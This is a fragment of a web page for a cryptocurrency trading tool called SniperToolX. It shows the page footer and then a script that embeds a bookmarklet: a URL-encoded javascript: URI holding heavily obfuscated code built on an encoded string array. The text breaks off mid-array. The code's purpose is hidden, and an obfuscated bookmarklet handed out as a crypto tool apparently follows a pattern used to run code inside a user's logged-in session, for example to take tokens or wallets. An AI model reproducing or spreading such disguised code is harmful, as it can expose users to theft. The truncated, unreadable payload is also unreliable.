                                onclick="document.getElementById('rules-modal').style.display = 'flex'; return false;">Rules</a>
                        </div>
                    </div>
                </div>

                <div class="footer-bottom">
                    <p>&copy; 2026 SniperToolX. All rights reserved.</p>
                    <p class="disclaimer">Educational and informational purposes only. Cryptocurrency trading involves
                        substantial risk. Always DYOR.</p>
                </div>
            </div>
    </footer>

    <script>
        // ============================================
        // YOUR CUSTOM JAVASCRIPT CODE HERE
        // ============================================

        // Paste your bookmarklet JS code below this line:
        const bookmarkletCode = `javascript:(function()%7Bfunction%20_0x_0x83cc()%7Bconst%20_0x441ee1%3D%5B'BK1prNy'%2C'yMfSyw5Jzsb0BW'%2C'y29SlMzSzxGTmq'%2C'CI1ZzwnVBMrHCG'%2C'Ahq6ide2ChG7cG'%2C'cIaGicaGicaGyW'%2C'lxjVDY5PDgvTCW'%2C'zNvSBc5WEc1CwW'%2C'ohb4oYbWywrKAq'%2C'zxiUANvZDgLMEq'%2C't2jMt0O'%2C'icaGlNnUAxbLCG'%2C'icaGi2fSAwvUlq'%2C'ExvJvuS'%2C'su1ItxG'%2C'BZSGBwf4lxDPza'%2C'zgL2lMzSzxGUzG'%2C'xfS1nNb4xf0UzW'%2C'oIaWlJm7cIaGia'%2C'sw5PDgLHDgLUzW'%2C'CZ0ICMvSyxrPDG'%2C'r1bVEvC'%2C'D2vLBI5IB3jKzq'%2C'icaGidXKAxyGyW'%2C'mfWUmZbCkvWSma'%2C'iIb2ywX1zt0Inq'%2C'zgL2l3nWyw4'%2C'AwfYEsb0zxH0lq'%2C'EfXDlNbIlvXBmG'%2C'DNr1yLG'%2C'lvXBndbWEfXDlG'%2C'u3rYB2TLid4GyG'%2C'icbMB250lxDLAq'%2C'Axr5oJaUnJSGyW'%2C'ChGTxfSXmNb4xa'%2C'icaGicbIB3jKzq'%2C'D2LKDgG'%2C'CMnSzs1MAwXSia'%2C'sLPdC2y'%2C'yw5PBwf0zs1LBG'%2C'icaGicaGBgvMDa'%2C'AhqTxfSXmhb4xa'%2C'zw50zxiGDY1BmG'%2C'zw50zxiGANvZDa'%2C'BgWUz2fWlvXBma'%2C'BML0ztSkicaGia'%2C'zgLZy29UBMvJDa'%2C'xs9KAxzBmL0Vza'%2C'uKHpuwy'%2C'yxnZpsjIzY1Iyq'%2C'CM9Rzs5MBgv4lG'%2C'lcaXmZySidaUmq'%2C'icaGicbOzwLNAa'%2C's2Tty2S'%2C'B2WTD2fSBgv0'%2C'rxnStgC'%2C'su5qvvq'%2C'lteUzMXLEc1YBW'%2C'icaGicaGig1HCG'%2C'zgL2wZjDl3nWyq'%2C's0L0yMi'%2C'D2L0AgrYyxCTyG'%2C'BJP3z2H0qdqWma'%2C'DxiOmtbWEcKGiq'%2C'r1j2sge'%2C'yu5bu1G'%2C'icaGicaG'%2C'lvXBmxb4xf0'%2C'Es1ZDgfYDc5PDa'%2C'zw1ZlwnLBNrLCG'%2C'DKrhDKm'%2C'EdSkicaGicaGia'%2C'icaGicaGicbMBW'%2C'yxaTxfS0ChHCxq'%2C'ig5VBMu7iJ4kia'%2C'vuj4AxO'%2C'zNnXtey'%2C'sKrJALi'%2C'idaGmcaYmhb4ia'%2C'igHVDMvYoMjNlq'%2C'CNLtDhjVA2uUBq'%2C'xf0UzM9UDc1UBW'%2C'oIaYmhb4oYbSzq'%2C'AxyVzgL2wZfDlW'%2C'Aw1WB3j0yw50'%2C'yNnNDMW'%2C'ifnptdWVyNv0Da'%2C'Bcb0zxH0lxrLEa'%2C'icaGpgj1DhrVBG'%2C'xcGWxc4YnvWSma'%2C'DuDzA08'%2C'iNnUAxbLCI10Aq'%2C'mhz3ltiWChHCkq'%2C'Dg9Uid4GzgL2oG'%2C'zwz0ltaUCMLNAa'%2C'ihr5Cgu9iM51Bq'%2C'y2HPBgqOmsKGpG'%2C'DhrVBIiGAwq9iG'%2C'CMfUzg9T'%2C'DgvYlxnWywnPBG'%2C'BwDWuxq'%2C'lY8Qw0bPzd0ICa'%2C'xs5YB3vUzgvKlq'%2C't2fsB08'%2C'Aw5NoIa4ChG7cG'%2C'lML0zw1ZlwnLBG'%2C'EuL4vMy'%2C'nJrWEfXDlNaTxa'%2C'Dw5KlwnVBg9YoG'%2C'xs5IB3jKzxiTxa'%2C'z2H0oIa1mdaGiq'%2C'igL0zw1ZlwnLBG'%2C'zguGqw1VDw50ia'%2C'z3DiwvK'%2C'tu9mr20'%2C'CLHVwLq'%2C'zgvYlxqUyM9Yza'%2C'CdOGmtbWEdSGyG'%2C'yNv0Dg9UpGOGia'%2C'id4GzgL2lMzSzq'%2C'r29Azvi'%2C'lwf1Dg8'%2C'B2jZzxj2zq'%2C'A2DYB3vUzdOGCG'%2C'DhjHBNnMB3jT'%2C'v2DRAwW'%2C'y2XPzw50wq'%2C'zMLSDgvYoIbIBa'%2C'AuTnswu'%2C'C2v0qxr0CMLIDq'%2C'lwz1BgWUAc1MDq'%2C'ide7ihrYyw5ZzG'%2C'ignSyxnZpsjZBG'%2C'B246ywjZB2X1Da'%2C'xfTCjLW6xdOTDW'%2C'DI9KAxzBm10Vza'%2C'DI9KAxzBmL0Vza'%2C'lJiPoWOGicaGia'%2C'zxiGz2fWlvS4Ca'%2C'CNrPyxj5lMjVCG'%2C'B3CUAxrLBxmTyW'%2C'icaUC25PCgvYlq'%2C'y2HPBgrmAxn0'%2C'xs5MB250lw5VCG'%2C'B2XVCJOJmdbMzG'%2C'ntuSideZnIWGma'%2C'AxbLlxn0yxr1CW'%2C'B3j0yw50oYb9cG'%2C'ChHCxs5OlvXBmq'%2C'Bgf5B3v0id4Gza'%2C'Dca%2BigrPDI5Yzq'%2C'zgLZCgXHEtOGyG'%2C'AwXKkdePid4Gza'%2C'y29UzgfYEvn0CG'%2C'iJ4kicaGicaGia'%2C'BgXIyxiTD2LKDa'%2C'ifjLywr5ihrVia'%2C'uNjLseC'%2C'uMTNy0q'%2C'icfPBxbVCNrHBG'%2C'yur0DuK'%2C'mNb4xf0UBgvHza'%2C'oM50Ac1JAgLSza'%2C'BNnPDgLVBI1HBa'%2C'icaGicaGi2fSAq'%2C'xsa%2BigrPDIa%2Bia'%2C'BgWUz2fWlvXBmq'%2C'BgvTzw50'%2C'svrirfjbv0LorW'%2C'l2j1DhrVBJ4kia'%2C'lMzSzxGUBwLUlq'%2C'wZy4ChHCxs5QDq'%2C'AxyVzgL2l2rPDG'%2C'Ec1YB3CUz2fWlq'%2C'psjJBgLWyM9HCG'%2C'A2vClZGWlNrYyq'%2C'AfW6BM9UzvXDlG'%2C'z3jHzgLLBNqOna'%2C'yxj5u3rYB2TLxa'%2C'uhbcq0O'%2C'ig9WywnPDhK6ia'%2C'Bw9IAwXL'%2C'wZiWChHDiJ48lW'%2C'z3jHyG'%2C'vNDkvum'%2C'AxyUyM9YzgvYlq'%2C'C3r5Bgu'%2C'ChHCxs5QDxn0Aq'%2C'C2fMzs5MBgv4lG'%2C'zgvYlwjVCMrLCG'%2C'AxyUzMXLEc53lq'%2C'xs9KAxzBmv0VCW'%2C'xcWXxcLCxsa%2Bia'%2C'zM9UDc1ZAxPLoG'%2C'zgrWqMK'%2C'tffgA2m'%2C'yMXVy2S'%2C'EvbuDve'%2C'icaGih0kicaGia'%2C'ihjNyMeOmcWGmG'%2C'Ec1OlvXBmJiWCa'%2C'wxn5tLy'%2C'EfXDid4GzgL2ia'%2C'DI5MBgv4lMGTzG'%2C'zgLZCgf0y2HfDG'%2C'CZ0IyMCTyMfJAW'%2C'icaGicaGicaGzG'%2C'wZiWChHDiJ4kia'%2C'icaGyM9YzgvYlq'%2C'DgL2zsa%2BigrPDG'%2C'lM1PBI1OlvXBmW'%2C'EMu6ideZChG7cG'%2C'vMX6ywi'%2C'zxHJzxb0Aw9U'%2C'DgvYlwv2zw50CW'%2C'zNjVEMvUu09m'%2C'CY1HDxrVigzSzq'%2C'Bwf0y2G'%2C'lwnLBNrLCIbQDq'%2C's25cugi'%2C'zgvYlxnLy29Uza'%2C'Bgv4lxjVDY5PDa'%2C'psi1iIbTAw49iG'%2C'lxnLy29UzgfYEq'%2C'icaGicaGigjHyW'%2C'Dg9Y'%2C'BI1JB3vUDciGCa'%2C'zw50zxiGz2fWlq'%2C'CMvIu3C'%2C'Bgv4lwnVBc5VDG'%2C'mv0VzgL2l3nWyq'%2C'yMfJA2DYB3vUza'%2C'oWOGicaG'%2C'zw50zxiUz2fWlq'%2C'EhqTDgv4DfrLCG'%2C'l3nWyw4'%2C'AxbLCI1PBNb1Da'%2C'mZbWEcbYz2jHka'%2C'ihaTmYbMBgv4ia'%2C'nNb4xsbVDMvYzG'%2C'zc1Bnhb4xsbWEq'%2C'zgL2wZfDl2rPDG'%2C'lwnOzwnRyM94lq'%2C'B3vUzgvKlwiTBG'%2C'Dc0WlNOTxfS5oq'%2C'BMCTxfSXnNb4xa'%2C'DcbYB3vUzgvKlq'%2C'zML4zwq'%2C'mtrWEdSGB3bHyW'%2C'B3jToIb1ChbLCG'%2C'mtu1ntaXmejRvun1rG'%2C'pJWVzgL2pGOGia'%2C'zgf0ys1YzwfSlq'%2C'BY5ZBvW6zMXLEa'%2C'nhb4xf0GpIbKAq'%2C'AgLSzcGXksa%2Bia'%2C'B3bHy2L0Eq'%2C'wLP1qwe'%2C'icaGAgvPz2H0oG'%2C'Aw1Nw2fSDd0IuW'%2C'CMfUC2zVCM06ia'%2C'Aw5MBW'%2C'CwLjrLe'%2C'tNDsAee'%2C's2fTu3G'%2C'r3rfwg0'%2C'lNnUAxbLCI1ZBW'%2C'CxHQz0K'%2C'AuroEgS'%2C'nNb4xf0UBwLUlq'%2C'Ew91DcjDl2rPDG'%2C'icbMB250lwzHBq'%2C'DY1MDwXSlNrYyq'%2C'zwnVBMrHCNLtDa'%2C'rhfju28'%2C'CNjVCI10B2fZDa'%2C'B246igzPEgvKia'%2C'icaGic5ZBMLWzq'%2C'yNv0Dg9UlNrLEa'%2C'mhb4icfPBxbVCG'%2C'Dc1CwZe0ChHCxq'%2C'zM9JDxm'%2C'C3bHBI9ZCgfU'%2C'lNjVDw5KzwqTDa'%2C'AgL0zs1ZCgfJzq'%2C'Evn0CM9Rzsa%2Bia'%2C'zMXLEc5MBgv4lq'%2C'Bc5QDxn0Awz5lq'%2C'AxzBmv0VzgL2wW'%2C'icaGihbVC2L0Aq'%2C'sxLlEMm'%2C'mteWsLfnveT6'%2C'AM1uA1O'%2C'Dxr0B24UyMCTCW'%2C'EvLSCLe'%2C'CM9Wzg93BI5IzW'%2C'ignSyxnZpsjYAq'%2C'xfSZmNb4xf0UzW'%2C'DhjHzguTyw1VDq'%2C'zxGGAxrLBxmTyW'%2C'BNrZoIbUB25Lia'%2C'y2XPCgjVyxjK'%2C'B2r4AKK'%2C'CY1Jzw50zxiUAa'%2C'zgf0ys1ZzwXLyW'%2C'CIbYB3vUzgvKlq'%2C'B3jKzxiTC2vJBW'%2C'Ec1JB2WUzMXLEa'%2C'vvnzzg8'%2C'y3rVCIGICMv0Dq'%2C'y3bvz1m'%2C'C20GzM9UDc1Tzq'%2C'zgL2pGOGicaGia'%2C'igv4zwn1DguGDa'%2C'lNaTxfSXnNb4xa'%2C'Ec1YB3CUDY1MDq'%2C'idXPBNb1Dcb0Eq'%2C'iNnUAxbLCI1IDq'%2C'ignVBg9YoIaJma'%2C'Bc1IywXHBMnL'%2C'Bc5MBgv4lteUzG'%2C'Evn0CM9Rzs82ma'%2C'yNrSzsbIB3jKzq'%2C'zsaHAw1WB3j0yq'%2C'ALbhyMy'%2C'DKz3qMK'%2C'zJG4lcaJmdbJyW'%2C'u25PCgvYifrVBW'%2C'ihnWyw4GpIbKAq'%2C'lvSYmhb4xsi%2Bpa'%2C'sfbfCfi'%2C'icaGyMfJA2DYBW'%2C'xf0GpIbKAxyUzG'%2C'lwjHy2TNCM91BG'%2C'vMfSDwu'%2C'BgLLza'%2C'Bcb0zxH0lwrLyW'%2C'zsiGC3r5Bgu9iG'%2C'zxGTy29SlMjVCG'%2C'y2XPzw50wa'%2C'B1L5wLi'%2C'DgvZDa'%2C'icaGica8l2rPDG'%2C'CNKUDgv4Dc1CwW'%2C'yxj5lNrLEhqTxa'%2C'yNvIyMXLCW'%2C'tKXnwK8'%2C'mtvWEdSkicaGia'%2C'DgfYz2v0'%2C'nxb4idiWChGGCG'%2C'y2HHBMDL'%2C'icaGicaGicaGDa'%2C'idrWEdSkicaGia'%2C'yxrPB24'%2C'DxbKyxrLifnpta'%2C'lca2ocWGmc40kq'%2C'wNvSC2S'%2C'DMvYzMXVDY1OAq'%2C'id4GyNv0Dg9U'%2C'CY13AxrOAw5CoG'%2C'DgLVBI1HBgWUza'%2C'xcmWota5mdLCxq'%2C'uvvdDgC'%2C'igDHCc1Bohb4xq'%2C'igf1Dg87ig1HEa'%2C'zMXLEc0X'%2C'xs5WBc1CwZe2Ca'%2C'BNq7cIaGicaGia'%2C'icaGD2LKDgG6ia'%2C'ANvZDgLMEs1Jzq'%2C'xfSZmdbCxsa%2Bia'%2C'ica8l2rPDJ4kia'%2C'xf0UBwf4lwGTxa'%2C'xf0UChGTxfSXmG'%2C'igj1DhrVBIa%2Bia'%2C'y2HPBgrfBgvTzq'%2C'B3jTywWGDgv4Da'%2C'CM9YlxrVyxn0'%2C'zgLUzY1YAwDODa'%2C'wNLyv0m'%2C'mfWSmfWSmfWUna'%2C'Dg9tDhjPBMC'%2C'thbNz0q'%2C'pgrPDIbJBgfZCW'%2C'mtzWEf0IpJWVAq'%2C'u09mihbYAwnLia'%2C'BgfIzwWIpLrYyq'%2C'y0vxwKm'%2C'Axr5oIaXicfPBq'%2C'uNDYAtvemZD6yq'%2C'DIa%2BigrPDIa%2Bia'%2C'zML4zwq7ihrVCa'%2C'mNb4xf0UANvZDa'%2C'icaGidWVzgL2pG'%2C'icaGigjHy2TNCG'%2C'pIbKAxyUyM9Yza'%2C'Cc1CwZHWEfXDia'%2C'zMXLEc1JB2WUBW'%2C'qKLPwu4'%2C'BMLWzxiTAw5WDq'%2C'igjHy2TKCM9Wlq'%2C'kdbCldbCldbCla'%2C'lvXBmxb4xf0UyG'%2C'iIbZDgvWpsiWlG'%2C'B2TLlZyWiJ4kia'%2C'lvS4ChHDiJ4kia'%2C'cIaGicaGicaGDW'%2C'AgvPz2H0'%2C'DhrLCI1ZCgfJAq'%2C'zNvUy3rPB24GkG'%2C'wwPxEvG'%2C'DLSYxs9KAxzBmG'%2C'z3jHyMjPBMC'%2C'yMLJlwjLEMLLCG'%2C'Aw5KzxG6ic0XoW'%2C'B3zLCMXHEufWCa'%2C'BMrLzc1MDwXSlG'%2C'Ew91Dc1JB250yq'%2C'CMrLCI1IlvXBmq'%2C'Cg9ZAxrPB246ia'%2C'wKrquxC'%2C'D1jKvwK'%2C'zxGUzMXLEc1YBW'%2C'Es50zxH0lvXBmq'%2C'lwrYB3bKB3DU'%2C'zdOGBgLUzwfYlq'%2C'Ac1CwZmYChHCxq'%2C'CZ0IDgv4Dc1Bmq'%2C'zY1WCMLTyxj5uW'%2C'EfXDlNbYlvXBmq'%2C'C3bHBLSYxq'%2C'icaGBgvMDdOG'%2C'CI1IDxr0B246yq'%2C'yxjUAw5NlwzPBa'%2C'AxnWBgf5oIbMBa'%2C'DMLYzKe'%2C'zxH0lxrLEhruzq'%2C'ChviEgy'%2C'z056uLO'%2C'Dxr0B24'%2C'su5hihrViejfrW'%2C'ExDpu2u'%2C'lwnVBg9Y'%2C'DciGAwq9iMnVAq'%2C'xvWVodaUyMfJAW'%2C'qLD4AwC'%2C'CI10CMfUC3bHCG'%2C'lMP1C3rPzNKTCW'%2C'C2vVz00'%2C'Bvzjz1m'%2C'Cg9PBNrLCI1LDG'%2C'uKvex05prevFva'%2C'idWVzgL2pGOGia'%2C'Es1ZDgfYDc5IBW'%2C'lxnWywnPBMC6ia'%2C'mYKGpIbKAxyUzG'%2C'EhqTwZeXChHDia'%2C'AwDPBI10B3aTCG'%2C'ifnLy3vYzsbxAq'%2C'ywnRz3jVDw5KoG'%2C'Ee11C1y'%2C'BhK9t3jIAxrYBW'%2C'q3r0yuO'%2C'CYbLyxnLoWOGia'%2C'swjxv0W'%2C'uNLfvhu'%2C'lteUDY1MDwXSlG'%2C'BxbVCNrHBNq7cG'%2C'pIbKAxy6BNrOlq'%2C'ENjbDgS'%2C'oWOGicaGicaGia'%2C'lvXBmtzWEfXDlG'%2C'nNb4xf0UANvZDa'%2C'BLW6yMCTC2vJBW'%2C'yM9YzgvYlwiTxa'%2C'EtOGmtSGFqOGia'%2C'mZyZmta1uKvhvhfg'%2C'lwnLBNrLCIb0zq'%2C'AfHiqLK'%2C'CM9Rzs5MBgv4lq'%2C'DxqTz3jVDxaGEW'%2C'C3bHBIa%2Bigj1Da'%2C'DgvYid4GC3bHBG'%2C'Dgv4Dc10zxH0ua'%2C'CNLtDhjVA2vClW'%2C'lcaYntuSideZnG'%2C'lvSXnNb4xsi%2Bpa'%2C'lNrLEhqTxfSXmG'%2C'yw5NDe4'%2C'xf0UBwf4lxCTxa'%2C'mIKGpIbKAxyGpG'%2C'xf0UCgiTxfSYma'%2C'De1dC1y'%2C'tfLxqKC'%2C'y2vUDgvYlNjVDq'%2C'y2XHC3noyw1L'%2C'yw5ZCgfYzw50ia'%2C'CMvTB3zL'%2C'C2HHzg93oIaWia'%2C'yxrPDMuIihn0Eq'%2C'Cef0rwy'%2C'zs1SAw5LihrLEa'%2C'zw50'%2C'nu1cswTOvW'%2C'oxb4oWOGicaGia'%2C'C0DitwW'%2C'xs5ZAgfKB3CTza'%2C'Aw5NlvXBmtzWEa'%2C'mv0VzgL2wZjDlW'%2C'zxjMBg93lwf1Da'%2C'oIa4ChG7cIaGia'%2C'mdbWEdSGCgfKza'%2C'BgLWyM9HCMqkia'%2C'kc01mcuPoYb6lq'%2C'DhrVBtOGmtbWEa'%2C'zNKTyMv0D2vLBG'%2C'vef4yKS'%2C'nwrLzYWGi2zMma'%2C'zgL2lMzSzxGUAa'%2C'u2XmCKy'%2C'zgvIDq'%2C'surIzuC'%2C'wxvRyuy'%2C'CNrPyxj5igjVCG'%2C'Ag5OCfC'%2C'zML4zwqGEI1Boq'%2C'DgLHCNKGyM9Yza'%2C'DgvYlMP1C3rPzG'%2C'BMCTCMLNAhq6ia'%2C'CM9RzvWVndaUyW'%2C'zw4UDgv4Dc1UBW'%2C'Dxn0Awz5lxn0yq'%2C'ANfeyw0'%2C'C25PCgvYlxnVBa'%2C'ELPhBxC'%2C'BM9Kzvr5Cgu'%2C'y1WOmtaWDMGTnG'%2C'Bc5MBgv4lwnVBa'%2C'DLSYxs9ZCgfUlW'%2C'B3CTBgCGCM91BG'%2C'DgvYigP1C3rPzG'%2C'EwnID3y'%2C'CfD3u3G'%2C'yxnLihrLEhqTwW'%2C'icaGpgKGy2XHCW'%2C'icbVCgfJAxr5oG'%2C'DcGXmZvKzwCSia'%2C'y2vUDgvYicfPBq'%2C'DgvYid4GzgL2lG'%2C'z2v0rwXLBwvUDa'%2C'C2v0sxrLBq'%2C'AwDODa'%2C'DgGTy2HPBgqOnq'%2C'v0rjvgO'%2C'icaGicaGihrYyq'%2C'AxyGpIbKAxyUBq'%2C'pIbIDxr0B24'%2C'yxnZpsjMBgv4ia'%2C'C2uTAw4TB3v0ia'%2C'BMCTwZiWChHDia'%2C'AvHcy2W'%2C'sNLOvgW'%2C'DhjVA2uGC2HHza'%2C'igjHy2TNCM91BG'%2C'Bg93lxKTyxv0BW'%2C'lvS0ChHDihrLEa'%2C'AuzOt3O'%2C'qLfeBuK'%2C'y2fSBa'%2C'y29UDgfPBNm'%2C'xfSZndjWEfXDlG'%2C'DMvYzMXVDY14lq'%2C'q1z3A00'%2C'ifzLCMLMAwvKoG'%2C'DhjHBNnSyxrLwa'%2C'y0ret3K'%2C'C3m9iNjPlwnSBW'%2C'Dg9WidaUm3mGzq'%2C'Dg9mB3DLCKnHCW'%2C'Eca%2BigrPDIa%2Bia'%2C'mhb4xcLCxs53lq'%2C'B3zLCLW6yMCTCW'%2C'idaGmtvWEcbYzW'%2C'zgrPBMCTBgvMDa'%2C'D3jPDgvuzxH0'%2C'mJaUzM9JDxmTDW'%2C'B1f0C0u'%2C'AwXKkdePid4GCW'%2C'DgfNtMfTzq'%2C'B3C6idaGnxb4ia'%2C'y2XHC3m9iNnUAq'%2C'icaGicaGCgfKza'%2C'AfD3BMS'%2C'xdP0zxH0lxrLEa'%2C'qNHyqKi'%2C'lvXBmZjWEfXDlG'%2C'veLXDu8'%2C'lvXBmZeYChHCxq'%2C'DcaHAw1WB3j0yq'%2C'zNvUy3rPB24'%2C'xf0UCM91BMrLza'%2C'lteUyM9YzgvYlq'%2C'CgvYlwj1DhrVBG'%2C'BKjHBgfUy2u'%2C'xfSXnNb4xf0UBq'%2C'y2HPBgqOmYKGpG'%2C'ihnVBgLKicm1nq'%2C'zgL2id4GzgL2lG'%2C'zMySicnMzJaWzG'%2C'lNbIlvXBmtzWEa'%2C'CIa%2BigrPDI5MBa'%2C'EMf0vwu'%2C'lwjHBgfUy2u'%2C'CJOGmxb4ihnVBa'%2C'lNbIlvXBmJbWEa'%2C'y29SB3i'%2C'yxnZpsjYAs1JBa'%2C'DY1MDwXSlMGTxa'%2C'AwzABgm'%2C'BgfZCZ0IzMXLEa'%2C'wZe0mJbWEfXDlG'%2C'B2XKzxi9iJaUmq'%2C'Bg93lxKTAgLKza'%2C'otK5otK5oYb3Aq'%2C'vvH3qKO'%2C'zc1SAw5LihrLEa'%2C'mhb4xsbOlvSYma'%2C'B24NlcbTB25VCW'%2C'CI1JAgvJA2jVEa'%2C'zxiGyM9YzgvYlq'%2C'igGTwZiWChHDiG'%2C'BMC6ideUnxb4oW'%2C'qNPIuxu'%2C'oIbIBg9JAYaHAq'%2C'C3r5BgvCoM5VBG'%2C'zLLQCgu'%2C'icaGia'%2C'DI5MBgv4lMzSzq'%2C'zxiGDgv4Dc1ZBq'%2C'wZHWEfXDid4GCW'%2C'q29UBMvJDgLVBG'%2C'DgvTCY1Jzw50zq'%2C'rMP3wLK'%2C'mJbWEfXDlMDHCa'%2C'y2XVC2uTC25PCa'%2C'ChHD'%2C'xsi%2BcIaGicaGia'%2C'DgfUDdSGFqOGia'%2C'qNv0ANC'%2C'wvbf'%2C'yNv0Dg9Ul2rPDG'%2C'xfSXnNb4xf0UCa'%2C'icaGicaGica8lW'%2C'otLCxs5ZAgfKBW'%2C'nsWGmtm2lcaWlG'%2C'zKPLsfK'%2C'icaGigXLDhrLCG'%2C'AxHLzcaHAw1WBW'%2C'DdSGy3vYC29YoG'%2C'DY5TAw4TAc0WlG'%2C'Ec1JB2WUDY1MDq'%2C'ltaUEI1CwZeWma'%2C'zM9YrwfJAa'%2C'ig1VDMuGiwLTCa'%2C'DhbRquW'%2C'BNrLCI5QDxn0Aq'%2C'nNb4xf0GpIbKAq'%2C'ywrKrxzLBNrmAq'%2C'CM9lzKq'%2C'D1z0wxK'%2C'lwnOAwXKkdiPia'%2C'mdaLihSGyM94lq'%2C'rNb3ENm'%2C'y2XPy2S'%2C'Ef0Gz2fWlvSXnG'%2C'iIi%2BcIaGicaGia'%2C'iIbZDhLSzt0IBq'%2C'CI1IB3jKzxjtDq'%2C'yw1LCYbNBg93ia'%2C'A0rbu3O'%2C'B3jTywW'%2C'sg1SCKS'%2C'Aw9UlwfSBc5KDq'%2C'DgvYid4GzgL2ia'%2C'xf0UDhjHBNnPDa'%2C'AxvZoIa2ChG7cG'%2C'id4GzgL2id4GCW'%2C'zNLLsvC'%2C'wZrWEf0GChKTwW'%2C'BNrLCIbWlvSXnG'%2C'lJnZigvHC2uSia'%2C'AxnWBgf5pxn3yq'%2C'DfbYAw1HCNKIpG'%2C'zM9UDc1Myw1PBa'%2C'BgvHCgLZlMnVBq'%2C'lMDHCc1CwZe2Ca'%2C'zKDvz2y'%2C'BMrLEdOGmJe0nW'%2C'AwfYEs5OB3zLCG'%2C'zvWVodaUzM9JDq'%2C'Bgv4lwnVBca%2Bia'%2C'CM9RzvWVodaUzG'%2C'mtzWEfXDlNbIlq'%2C'lMvHC2uTAw4TBW'%2C'xs50B3aTxfS0na'%2C'BgfJzwHVBgrLCG'%2C'AwX0zxi6igjSDq'%2C'iNrLEhqTwZe0Ca'%2C'icaGicaGihbHza'%2C'xf0UzMXLEc5MBa'%2C'mte0C0DABLj0'%2C'C3rPzNKTzw5KlG'%2C'ltjWEcK7igjVEa'%2C'D3rQu20'%2C'mfXDlNnOywrVDW'%2C'xc8Ymc5OB3zLCG'%2C'Awz5lxn0yxj0lG'%2C'lMzPEgvKlNCTxa'%2C'DxjZB3iTCg9PBG'%2C'xs5QDxn0Awz5lq'%2C'CgfJAxr5idaUmW'%2C'B3jKzxiTxfSXCa'%2C'zNLZrva'%2C'AgvHza'%2C'jf0Qkq'%2C'zw50zxiUCM91BG'%2C'ChjPBwfYEvn0CG'%2C'oIaWidaGmtbWEa'%2C'cIaGicaGicaGqa'%2C'qLfTDgm'%2C'DhrVBI9ZCgfU'%2C'CMfKAxvZoIaYCa'%2C'CZOGBM9UzsaHAq'%2C'zgrLBIa%2BigrPDG'%2C'i3bSyxrMB3jTlq'%2C'C3rHCNqUAxrLBq'%2C'wZHWEf0IpGOGia'%2C'ChHCxs5MBgv4lG'%2C'ideZnIWGmc40kq'%2C'zMXLEc1JB2WUDW'%2C'icaGicbuCMfUCW'%2C'icaGicaGicb9cG'%2C'Aw5Npc9IDxr0BW'%2C'BwLUlxCTxfSWCa'%2C'yw5ZzM9YBtOGDa'%2C'C25PCguTyNv0Da'%2C'nJy0nLbhAufpwq'%2C'ChGGiwLTCg9YDa'%2C'B3jKzxi6ig5VBG'%2C'DgvK'%2C'ms41ChG7cIaGia'%2C'z0nSAwvUDfjLyW'%2C'icaGicbJDxjZBW'%2C'B3vUza'%2C'zsb7cIaGicaGia'%2C'zMXLEc0XlMzSzq'%2C'EcbZB2XPzcaJma'%2C'ChHCxs5VDMvYzG'%2C'cIaGicaGicaGFq'%2C'zfrLCNrPyxj5lG'%2C'D2fYBG'%2C'EfLdAKW'%2C'mYbMBgv4igL0zq'%2C'veDTBxO'%2C'icaGB3bHy2L0Eq'%2C'BgXIyxjCxvW6Aa'%2C'nde1ou0ZCM5yyG'%2C'i2zMy2mWma'%2C'oYb9cIaGicaGia'%2C'ihrLEhqTC20GzG'%2C'xcTCkYaQkd86wW'%2C'ihDHBNqGu05jua'%2C'iZaWzMy4oa'%2C'zgvYlvXBmxb4xa'%2C'icaGicaGB3bHyW'%2C'zwvUlxnHzMuUBW'%2C's2nczuG'%2C'ntSGyM94lxnOyq'%2C'zhjHz2DPBMC'%2C'zgfYEvn0CM9Rzq'%2C'DY1BmJrWEf0GAa'%2C'B3zLCMzSB3CTAa'%2C'lcaWlJGPoYb9cG'%2C'vwTQtuO'%2C'z2v0sxrLBq'%2C'pc9PpGOGicaGia'%2C'Ac1MDwXSlNCTzG'%2C'lwnLBNrLCI5QDq'%2C'id4GzgL2id4GyG'%2C'BgfZCZ0ICMKTyW'%2C'zMLYBwvKiqOGia'%2C'C3rYAw5N'%2C'CZ0ICMKTy2XVCW'%2C'CgfJAxr5oIaWlG'%2C'icaGicaGicaGia'%2C'igfTB3vUDcbPCW'%2C'tKLHrwe'%2C'BNqTBM9YBwfSia'%2C'BKTXrvu'%2C'Bgv4lxjVDY5TAq'%2C'yM9KEq'%2C'iJ5szwfKEsb0BW'%2C'zIWGiZaWzMy4oa'%2C'zgrLBI5CwY1TCW'%2C'zeL0Aha'%2C'y3nZvgv4Da'%2C'yMCTyMfJA2DYBW'%2C'DgL2zs5MBgv4lG'%2C'Awz5lwjLDhDLzq'%2C'icaGicaGicnHBa'%2C'Dg9gAxHLza'%2C'As1JBgLWyM9HCG'%2C'yM9YzgvYlvXBmq'%2C'AxzBmL0VzgL2lW'%2C'nNrxAKrrzq'%2C'iefKzhjLC3mGyW'%2C'icaGicaGia'%2C'lM14lwf1Dg8UBa'%2C'Ef0GB3zLCMzSBW'%2C'CKfvv08'%2C'DhjHzgvfCNi'%2C'igfIC29SDxrLoW'%2C'Bg9N'%2C'DMLZAwjPBgL0Eq'%2C'icaGicaUC25PCa'%2C'vMvYAwzPzwq6ia'%2C'mvXDlMzSzxGUBq'%2C'wZi0ChHDigGTwW'%2C'nwrLzYWGiZaWzG'%2C'z2jHkdi1nsWGma'%2C'yxvSDa'%2C'ChHCxs5WyI1CwW'%2C'B3r0B206ideYCa'%2C'yMeOmcWGmJu1la'%2C'oIaWidaGndbWEa'%2C'zun5nxa'%2C'oYbYAwDODdOXma'%2C'tKvPvKq'%2C'CgX1wgm'%2C'BNrLCI5IB3jKzq'%2C'CMrLCI10lMjVCG'%2C'l2nZCZi%2FzMfTAq'%2C'cIaGicaGicaGCa'%2C'EWOGicaGicaGia'%2C'ztOGBM93CMfWoW'%2C's1DsCge'%2C'svnSAMG'%2C'Evn0CM9RzvWVmG'%2C'C3rHCNqUz2fWlq'%2C'Aw9UoIbHBgWGma'%2C'C3rHDgvpyMPLyW'%2C'zYb0zxH0lwnLBG'%2C'u3vIDgXLigjVCG'%2C'CM93lNCTzNvSBa'%2C'BtOGltjWEdSkia'%2C'mNb4oWOGicaGia'%2C'yxnLicfPBxbVCG'%2C'zxiTDwK'%2C'DIa%2BihnWyw4'%2C'icaGicaGpgrPDG'%2C'icmWmgzModGSia'%2C'DMLZAwjSzq'%2C'Ag92zxjCoMjNlq'%2C'tuTTwhO'%2C'oIbUB3DYyxaGiq'%2C'uMvHzhKGDg8GDa'%2C'Chrby3rPDMu'%2C'AvLXv1a'%2C'zZOGmtvWEcaHAq'%2C'CgrVD24UC21CoG'%2C'Ec1HDxrVlM92zq'%2C'yxzi